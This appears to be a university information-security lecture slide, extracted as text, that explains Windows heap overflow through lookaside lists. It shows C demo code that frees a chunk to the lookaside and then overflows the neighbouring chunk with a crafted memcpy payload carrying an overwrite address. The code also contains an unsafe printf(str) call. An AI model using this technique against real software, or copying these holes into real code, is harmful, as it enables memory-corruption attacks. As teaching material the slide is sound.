 堆溢出原理
（使用快表）
char str[]="\nHello123456789213456789\n";
char *a,*b,*c;
long *hHeap;
hHeap = (long *)HeapCreate(0x00040000,0,0);
printf("\n(+) Creating a heap at: 0x00%xh\n",hHeap);
printf("(+) Allocating chunk A\n");
a = (char *)HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Allocating chunk B\n");
b = (char *)HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Chunk A=0x00%x\n(+) Chunk B=0x00%x\n",a,b);
printf("(+) Freeing chunk B to the lookaside\n");
HeapFree(hHeap,0,b);
printf("(+) Now overflow chunk A:\n");
printf("%x\n",str);
printf(str);
memcpy(a,"XXXXXXXXXXXXXXXXAAAABBBB\x64\xff\x13\x00",28);
中国矿业大学 信息安全
is.cumt.edu.cn